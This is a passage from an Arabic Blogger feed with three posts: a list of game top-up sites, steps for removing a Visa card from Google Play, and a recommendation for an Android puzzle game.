pre;\"\u003E\t\u003C\/span\u003Eمصاري وامان.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eo\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالمحافظ الالكترونية: أورنج كاش، اتصالات كاش، فودافون كاش.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eويتم استقبال كود خاص بشحن اللعبة في البريد الالكتروني الخاص بك عند انتهاء عملية الدفع.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.mtcgame.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع mtc game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E3- موقع Shop2Game\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع ملك للشركة المالكة للعبة فري فاير، لذلك يعتبر موقعا آمنا لشحن جواهر اللعبة، إذ يمكن للمستخدم إدخال رمز التعريف id الخاص به ويختار عدد الجواهر المجانية المراد شحنها للحساب ويكمل بعد خطوات الدفع والارسال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/shop2game.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع shop2game\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E4- موقع CodaShop\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلن تحتاج لإنشاء حساب في الموقع او تسجيل دخول لتقوم بشحن الألعاب العديدة التي يهتم الموقع بتقديم عروض مميزة لشحن الجواهر الخاصة بها، كل ما عليك هو اختيار المنتج المراد شحنه وطريقة الدفع ثم ادخال بريدك الالكتروني، الموقع آمن، بسيط وسهل الاستعمال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.telkomsel.com\/en\/promo\/csrewards\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع codashop\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E5- موقع MooGold\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالموقع عبارة عن منصة عالمية للسلع والخدمات الرقمية للاعبين، يوفر شحن العديد من الألعاب بأسعار معقولة تنافسية، كما يضم أيضا بيع بطاقات هدايا مثل بطاقة غوغل بلاي، وإضافة لشحن الألعاب يوفر شحن للهاتف المحمول، الموقع موثوق وذو سمعة جيدة في مجال شحن الألعاب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #04ff00; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/break-card.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eتعرف على افضل واسرع موقع لشحن العاب ببجي فري فاير عن طريق البايير وايتونز وماستر كارد\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيوفر الموقع العديد من طرق الدفع مما يتيح لك خيارات كثيرة مثل:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق البطاقات فيزا أز ماستركارد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق العملة الالكترونية البيتكوين.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالدفع عن طريق فوري أو واب موني.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/moogold.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eموقع moogold\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتعرف على \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html\" target=\"_blank\"\u003Eأفضل الطرق لإزالة بطاقة الفيزا الخاصة بك من التطبيقات و الألعاب ومتجر غوغل بلاي\u003C\/a\u003E بخطوات بسيطة وسهلة.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5484026319051539886\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5484026319051539886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Cheapest-Online-Games-Shipping-Sites.html","title":" أفضل وأرخص 5 مواقع شحن الألعاب أونلاين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnEa1tDJZ1jtf1DKO6exdE99lgv8vGi6rwRwUCpWnirfUJ_t3ibZSbiYxcib3q80fOGyTbMZ6j0PD9WImsEAoiBlafSIiVs86NHZHsmrdt2AxlN0Ze3LSl7coJdxHzMInRd7ov0nR20F4\/s72-c\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+%25D9%2585%25D9%2588%25D8%25A7%25D9%2582%25D8%25B9+%25D8%25B4%25D8%25AD%25D9%2586+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-73575255235668907"},"published":{"$t":"2021-08-25T05:00:00.003-07:00"},"updated":{"$t":"2023-01-08T08:15:39.571-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"جوجل بلاي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"شحن الألعاب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيزا كارد"}],"title":{"type":"text","$t":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"كيفية الغاء الفيزا من متجر جوجل بلاي,حذف طريقة الدفع من متجر جوجل بلاي,جوجل بلاي,طريقة الشراء من جوجل بلاي بالفيزا,بطاقة جوجل بلاي,حل مشكلة الدفع في جوجل بلاي,طريقة شراء التطبيقات من جوجل بلاي مجانا,طريقة حذف الفيزا من جوجل بلاي,حذف بطاقة الفيزا من جوحل بلاي,حذف الفيزا من جوجل بلاي,طريقة حذف الفيزا من متجر جوجل بلاي,اضافة وازالة طريقة الدفع في متجر جوجل,حذف او اضافة طريقة الدفع او الفيزا من جوجل بلاي,كيفية إزالة بطاقة الائتمان من متجر جوجل بلاي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنتشرت العديد من التطبيقات و الألعاب المدفوعة على منصة جوجل بلاي، و التي أصبح الكثير من الأشخاص يشترون نسخة بريميوم من التطبيقات من أجل الحصول على مميزات إضافية في تلك التطبيقات و منها بعض الألعاب المدفوعة أيضا، و هناك بعض الألعاب المجانية مثل فري فاي و \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/02\/PUBG-New-State.html\" target=\"_blank\"\u003Eبابجي\u003C\/a\u003E و لكن في حالة الحصول على شدات أو جواهر فيتوجب عليك شرائها ببطاقة فيزا، و المشكل في ذلك أن تلك التطبيقات أو الألعاب تقوم بأخذ منك مبلغ معين شهريا أو سنويا على حسب الإشتراك التي تسجلت به، و هنا يكون المشكل في كيفية إزالة الفيزا من التطبيقات أو الألعاب لتفادي خسارة من الأأموال الموجودة في بطاقة فيزا المسجلة.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s640\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s16000\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg\" title=\"إزالة بطاقة فيزا من التطبيقات و الألعاب و من متجر جوجل بلاي\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eإزالة بطاقة فيزا من التطبيقات و الألعاب\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما هو معروف أن التطبيقات المدفوعة في حالة إشتراك عرض شهري أو سنوي في أي تطبيق من التطبيقات أو الألعاب فيتم تسجيل بطاقة فيزا الخاصة بك و يجب أن تكون معبئة برصيد لا يقل عن سعر الإشتراك الشهري أو السنوي، و بعد الإشترام و دفع المبلغ المستحق من بطاقة فيزا فستحصل على المميزات الإضافية في تلك التطبيقات لأنك إخترت نسخة بريميوم ، و لكن في حال كنت تريد إستعمال التطبيق المدفوع مدة معينة مثلا أسبوع أو أسبوعين فقط، فلا ب من إزالة الفيزا من التطبيقات لتفادي خسارة من بطاقة الفيزا و التي يتم أخذ منك مبلغ الإشتراك كل شهر أو كل سنة بشكل تلقائي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eهنا يتوجب عليك إزالة الفيزا من التطبيقات أو الألعاب من متجر التطبيقات جوجل بلاي.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eكيفية إزالة الفيزا من متجر جوجل بلاي\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eلإزالة الفيزا من متجر التطبيقات جوجل بلاي فيجب ان تتبع هذه الخطوات:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالدخول إلى متجر جوجل بلاي\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003Eالنقر على شعار أو أيقونة حسابك الموجودة في أعلى يمين أو يسار الصفحة ( على حسب اللغة )\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالنقر على معلومات الدفع\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالدخول على معلومات الدفع الأخرى و تختار اي متصفح مثل جوجل كروم و ستظهر معك جميع وسائل الدفع التي تسجلت بها و من بينها بطاقة الفيزا و ستجد خيار ( حذف ) قم بالنقر عليها و سيتم حذف البطاقة بنجاح.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبهذه الطريقة يتم إزالة الفيزا بصفة عامة من جميع التطبيقات و الألعاب التي تسجلت بها أو إشتريت بها نسخة بريميوم.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض الأسئلة التي يطرحها الكثير حول الفيزا و الإشتراك في التطبيقات و الألعاب مثل :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإشتريت \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/chahn-freefire.html\" target=\"_blank\"\u003Eجواهر فري\u003C\/a\u003E فاير أو إشتريت شداة بابجي ببطاقة فيزا\u0026nbsp; لكن البطاقة بقيت مسجلة و كل ما أريد شراء جواهر أو شدات فأجد البطاقة متسجلة و استطيع شراء الجواهر و الشدات مباشرة و بدون أن اقوم بإدخال بيانات الفيزا و لا أعرف كيف أزيل البطاقة؟\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالجواب هو كما شرحنا كيفية إزالة الفيزا من متجر التطبيقات، بهذه طريقة يتم حذف الفيزا من جميع التطبيقات و الألعاب المتسجلة و لا يتم إقتطاع أموال منها مرة أخرى.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/chime-mobile-banking.html\" target=\"_blank\"\u003Eأحصل على بطاقة فيزا كارت مجانا مع حساب بنكي اوروبي.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/73575255235668907\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/73575255235668907"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/08\/Remove-a-Visa-card-from-applications-games-and-from-the-Google-Play-Store.html","title":"إزالة بطاقة فيزا من التطبيقات و الألعاب و متجر جوجل بلاي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmPXj75yXe2XK3e5SCXSN_RNtYpJdAO1VHtnHtqCdG-ap3u26mvenVJjYu6FEtP4oEaydLZg1ot-pdka27EW_cLoiFi2JfzHd2X64WELOm6B_v-cynnsvzbwZ8QVyuNVjU3Q-mT3dnrRw\/s72-c\/%25D8%25A5%25D8%25B2%25D8%25A7%25D9%2584%25D8%25A9+%25D8%25A8%25D8%25B7%25D8%25A7%25D9%2582%25D8%25A9+%25D9%2581%25D9%258A%25D8%25B2%25D8%25A7+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25B7%25D8%25A8%25D9%258A%25D9%2582%25D8%25A7%25D8%25AA+%25D9%2588+%25D8%25A7%25D9%2584%25D8%25A3%25D9%2584%25D8%25B9%25D8%25A7%25D8%25A8+%25D9%2588+%25D9%2585%25D9%2586+%25D9%2585%25D8%25AA%25D8%25AC%25D8%25B1+%25D8%25AC%25D9%2588%25D8%25AC%25D9%2584+%25D8%25A8%25D9%2584%25D8%25A7%25D9%258A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-2488981716495139917"},"published":{"$t":"2021-07-25T04:31:00.009-07:00"},"updated":{"$t":"2021-07-25T04:40:01.974-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ألعاب"}],"title":{"type":"text","$t":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيتم رفع الآلاف من التطبيقات يوميا على متجر جوجل بلاي و من بينها تطبيقات الألعاب و تطبيقات للأطفال و تطبيقات خاصة بالذكاء و غيرها، و الآن سنقدم لكم أفضل لعبة أندرويد خاصة بتوصيل الانابيب و التي تتطلب منك التفكير و إستخدام ذكائك من أجل الفوز بهذه اللعبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s721\/215012204_370252564543327_8069986085175943158_n.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" border=\"0\" data-original-height=\"721\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s16000\/215012204_370252564543327_8069986085175943158_n.jpg\" title=\"أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل لعبة أندرويد توصيل الخطوط Line Connect‏\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eلعبة Line Connect‏\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيعتبر تطبيق\u0026nbsp;Line Connect‏ من أفضل التطبيقات الموجودة حاليا من ناحية الذكاء او التفكير في الحل، و هذا التطبيق من صنف تطبيقات الألغاز الذي من خلاله تستطيع إختبار ذكائك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيقوم هذا التطبيق بإعطائك بعض الدائرات بألوان مختلفة، و المطلوب منك هو أن تقوم بتوصيل كل دائرة مع نفس اللون الخاص بها شرط ان لا يحدث إقتطاع بين توصيلات الأنابيب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبصراحة تطبيق خرافي جدا و من الأفضل أن تقوم بتحميله و إستخدامه من أجل إستخدام ذكائك في حل هذه الألغاز.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.game.deekwnfkwe.saeaa\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003Eتحميل تطبيق\u0026nbsp;Line Connect‏\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv id=\"gtx-trans\" style=\"left: 391px; position: absolute; top: 1413.69px;\"\u003E\u003Cdiv class=\"gtx-trans-icon\"\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/2488981716495139917\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/2488981716495139917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/07\/Line-Connect.html","title":" أفضل لعبة أندرويد (توصيل الخطوط) Line Connect‏"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTPQJhazpbbaQINkVXS5aDYQbBVBZofCVybY_QP4ltDjzRnytuwUtFQOlFeFZFAk8tvcoK96kTCcf0G5KjWicOeP-pc5sRwr5acT6QDTCAaIEu_11OeZjh-Xrfpq3wiemTlX4lMdhQMFU\/s72-c\/215012204_370252564543327_8069986085175943158_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});